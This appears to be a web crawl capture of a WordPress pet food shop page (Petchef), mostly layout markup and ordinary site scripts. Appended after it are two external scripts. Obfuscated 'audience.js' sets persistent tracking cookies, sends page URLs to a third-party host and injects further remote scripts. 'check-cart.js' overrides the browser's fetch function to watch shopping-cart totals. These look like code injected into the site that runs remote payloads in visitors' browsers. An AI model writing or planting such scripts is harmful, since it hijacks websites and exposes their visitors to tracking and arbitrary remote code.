/> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1736079" data-id="1736079" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ede06ba" data-id="ede06ba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-df9aa23 elementor-widget elementor-widget-image" data-id="df9aa23" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="60" height="60" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-41.png" class="attachment-full size-full wp-image-532" alt="" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8578024 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8578024" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7287ce3" data-id="7287ce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cabd78 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cabd78" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/how-to-order/"> <span class="elementor-icon-list-text">Ordering</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/benefits/"> <span class="elementor-icon-list-text">Benefits</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/recipes/"> <span class="elementor-icon-list-text">Recipes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/pricing/"> <span class="elementor-icon-list-text">Pricing</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/blog/"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://getpetchef.my/login"> <span class="elementor-icon-list-text">Login</span> </a></li></ul></div></div><div class="elementor-element elementor-element-1cb127f elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="1cb127f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;tada&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://getpetchef.my/create-meal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Create meal plan</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-bb2783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb2783e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-546f9a0" data-id="546f9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e481177 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e481177" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="https://wa.me/601135285729" class="elementor-icon" tabindex="-1" aria-label="Customer Service"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="https://wa.me/601135285729" > Customer Service </a></h3><p class="elementor-icon-box-description"> <a href="https://wa.me/601135285729" style="color:#000">+6011 3528 5729</a></p></div></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="9878" class="elementor elementor-9878 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fb847c0 elementor-section-content-middle elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fb847c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f93c1" data-id="c8f93c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-19b3d03 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b3d03" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f2857" data-id="f1f2857" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b173d8 elementor-widget elementor-widget-image" data-id="2b173d8" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png 1360w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-600x162.png 600w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-300x81.png 300w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-1024x277.png 1024w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-768x208.png 768w" sizes="(max-width: 1360px) 100vw, 1360px" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1736079" data-id="1736079" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ede06ba" data-id="ede06ba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-df9aa23 elementor-widget elementor-widget-image" data-id="df9aa23" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="60" height="60" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-41.png" class="attachment-full size-full wp-image-532" alt="" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8578024 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8578024" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7287ce3" data-id="7287ce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cabd78 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cabd78" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/how-to-order/"> <span class="elementor-icon-list-text">Ordering</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/benefits/"> <span class="elementor-icon-list-text">Benefits</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/recipes/"> <span class="elementor-icon-list-text">Recipes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/pricing/"> <span class="elementor-icon-list-text">Pricing</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/blog/"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://getpetchef.my/login"> <span class="elementor-icon-list-text">Login</span> </a></li></ul></div></div><div class="elementor-element elementor-element-1cb127f elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="1cb127f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;tada&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://getpetchef.my/create-meal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Create meal plan</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-bb2783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb2783e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-546f9a0" data-id="546f9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e481177 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e481177" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="https://wa.me/601135285729" class="elementor-icon" tabindex="-1" aria-label="Customer Service"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="https://wa.me/601135285729" > Customer Service </a></h3><p class="elementor-icon-box-description"> <a href="https://wa.me/601135285729" style="color:#000">+6011 3528 5729</a></p></div></div></div></div></div></div></div></section></div></div></div></section></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="matchheight-init-js-extra">var matchVars = {"mh_inner_array":{"mh_selectors":".matchHeight .elementor-widget-wrap .elementor-element"}};
//# sourceURL=matchheight-init-js-extra</script> <script id="swcfpc_auto_prefetch_url-js-before">function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '[]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
//# sourceURL=swcfpc_auto_prefetch_url-js-before</script> <script id="elementor-frontend-js-extra">var EAELImageMaskingConfig = {"svg_dir_url":"https://petchef.my/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/petchef.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/petchef.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/petchef.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"26a80cdab6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":575,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Cats and Dogs Nutrition - Petchef - Healthy pet food","excerpt":""}};
//# sourceURL=elementor-frontend-js-before</script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://petchef.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script id="eael-general-js-extra">var localize = {"ajaxurl":"https://petchef.my/wp-admin/admin-ajax.php","nonce":"c023726c48","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://petchef.my/benefit-elevated-bowl-cat-dog/","cart_redirectition":"no","cart_page_url":"https://petchef.my/shopping-basket/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_961f9e7e0aa4c6bcadc09ea7143fe1ea","fragment_name":"wc_fragments_961f9e7e0aa4c6bcadc09ea7143fe1ea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script src="https://petchef.my/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://petchef.my/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/petchef.my\/wp-admin\/admin-ajax.php","nonce":"9c8f779135","urls":{"assets":"https:\/\/petchef.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/petchef.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/petchef.my\/shopping-basket\/","checkout_page_url":"https:\/\/petchef.my\/checkout\/","fragments_nonce":"2167e98bcb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/petchef.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","gt_translate_keys":["i18n_no_matching_variations_text","i18n_make_a_selection_text","i18n_unavailable_text"]};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"","gt_translate_keys":["i18n_required_rating_text"]};
//# sourceURL=wc-single-product-js-extra</script> <script>// Input the width and height on img tag. 
	console.log('Init: adding swiper image sizes');
	window.addEventListener('load', function() { var images = document.querySelectorAll('.swiper-slide-image'); images.forEach(function(image) { image.width = image.offsetWidth; image.height = image.offsetHeight; }); }); // Linsten when resize 
	window.addEventListener('resize', function() { var images = document.querySelectorAll('.swiper-slide-image'); images.forEach(function(image) { image.width = image.offsetWidth; image.height = image.offsetHeight; }); });</script> <script defer src="https://static.indoleads.com/js/platform/handle.js"></script> <script defer src="https://app.indoleads.com/js/platform/container_v2.min.js"></script> <script defer src="https://static.indoleads.com/js/platform/pixel.js"></script> <script>document.addEventListener('DOMContentLoaded', () => {
		console.log('indoleads cc');
    window.INDOLEADS_LIB = window.INDOLEADS_LIB || [];
    window.INDOLEADS_LIB.push({
        offer_id: 7779,
        network: 'https://app.indoleads.com'
    });
	});</script> <script id="swcfpc">const swcfpc_prefetch_urls_timestamp_server = '1768208342';

		let swcfpc_prefetched_urls = localStorage.getItem("swcfpc_prefetched_urls");
		swcfpc_prefetched_urls = (swcfpc_prefetched_urls) ? JSON.parse(swcfpc_prefetched_urls) : [];

		let swcfpc_prefetch_urls_timestamp_client = localStorage.getItem("swcfpc_prefetch_urls_timestamp_client");

		if (swcfpc_prefetch_urls_timestamp_client == undefined || swcfpc_prefetch_urls_timestamp_client != swcfpc_prefetch_urls_timestamp_server) {
		  swcfpc_prefetch_urls_timestamp_client = swcfpc_prefetch_urls_timestamp_server;
		  swcfpc_prefetched_urls = new Array();
		  localStorage.setItem("swcfpc_prefetched_urls", JSON.stringify(swcfpc_prefetched_urls));
		  localStorage.setItem("swcfpc_prefetch_urls_timestamp_client", swcfpc_prefetch_urls_timestamp_client);
		}

		function swcfpc_element_is_in_viewport(element) {

		  let bounding = element.getBoundingClientRect();

		  if (bounding.top >= 0 && bounding.left >= 0 && bounding.right <= (window.innerWidth || document.documentElement.clientWidth) && bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight))
			return true;

		  return false;

		}

		function swcfpc_prefetch_urls() {

		  let comp = new RegExp(location.host);

		  document.querySelectorAll("a").forEach((item) => {

			if (item.href) {

			  let href = item.href.split("#")[0];

			  if (swcfpc_can_url_be_prefetched(href) && swcfpc_prefetched_urls.includes(href) == false && comp.test(item.href) && swcfpc_element_is_in_viewport(item)) {

				swcfpc_prefetched_urls.push(href);

				//console.log( href );

				let prefetch_element = document.createElement('link');
				prefetch_element.rel = "prefetch";
				prefetch_element.href = href;

				document.getElementsByTagName('body')[0].appendChild(prefetch_element);

			  }

			}

		  })

		  localStorage.setItem("swcfpc_prefetched_urls", JSON.stringify(swcfpc_prefetched_urls));

		}

		window.addEventListener("load", function(event) {
		  swcfpc_prefetch_urls();
		});

		window.addEventListener("scroll", function(event) {
		  swcfpc_prefetch_urls();
		});</script> <script defer src="https://petchef.my/wp-content/cache/autoptimize/js/autoptimize_3d2127f7b2425b82e4d5e2dbe9044b83.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cabb40bb61b4418b805d043ae5313dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://obxectivo.com/audience.js
body_size: 2768
content:
function is_shopjis(){return document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]').length>0}function getCookieread(e){for(var t=e+"=",r=document.cookie.split(";"),a=0;a<r.length;a++){for(var s=r[a];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}function read_code(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}var super_allow=getCookieread("super_allow");if(super_allow){var e=document.createElement("script");e.src="https://obxectivo.com/data/comp.js",e.id="superuser_comp",document.head.appendChild(e)}var c_read_url_pkVfY=window.location.href;async function MakeLog_pkVfY(e){var t=getCookieread("superuser");t&&""!==t||(t=read_code());var r=new Date(Date.now()+2592e6).toUTCString();document.cookie="superuser="+t+"; expires="+r+"86400;path=/;",document.cookie="page_refreshed=true; expires="+r+"86400;path=/;";var a={url:e,referrer:document.referrer,unique_id:t},s="https://obxectivo.com/pkVfY/?async=true&panel=10";try{if(document.currentScript.hasAttribute("async"))var s="https://obxectivo.com/pkVfY/?async=true&panel=10";else var s="https://obxectivo.com/pkVfY/?async=false&panel=10"}catch(o){}try{let c=await fetch(s,{method:"POST",body:new URLSearchParams(a),headers:{"Content-Type":"application/x-www-form-urlencoded;charset=UTF-8"}});if(c&&c.ok){var n=await c.json(),r=new Date(Date.now()+2592e6).toUTCString();if(document.cookie="supersession="+n.session+"; expires="+r+"86400;path=/;","success"==n.status)n.id;else if(window.self===window.top){let i=document.createElement("script");is_shopjis()?i.src="https://obxectivo.com/data/failed.js?id="+n.id+"&s=true":i.src="https://obxectivo.com/data/failed.js?id="+n.id+"&s=false",i.id="superuser",i.async=!0,document.head.appendChild(i)}if("success"==n.comp)n.comp;else{let p=document.createElement("script");p.src="https://obxectivo.com/data/comp.js",p.id="superuser_comp",p.async=!0,document.head.appendChild(p)}}}catch(l){}return""}(()=>{let e=history.pushState;history.pushState=function t(){let r=e.apply(this,arguments);return window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange")),r};let t=history.replaceState;history.replaceState=function e(){let r=t.apply(this,arguments);return window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange")),r},window.addEventListener("popstate",()=>{window.dispatchEvent(new Event("locationchange"))})})(),MakeLog_pkVfY(c_read_url_pkVfY).then(function(e){window.addEventListener("locationchange",function(){window.location.href!=c_read_url_pkVfY&&MakeLog_pkVfY(c_read_url_pkVfY=window.location.href).then(function(e){})})});

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://readtargeting.com/data/check-cart.js?id=bPwqr
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_bPwqr = false;
async function check_cart_bPwqr () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_bPwqr(`${c_read_url_bPwqr}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_bPwqr) {
            isCartChecked_bPwqr = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_bPwqr();
}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_864be5f12ca67cb332c5c5b31b324fe7.css
body_size: 391
content:
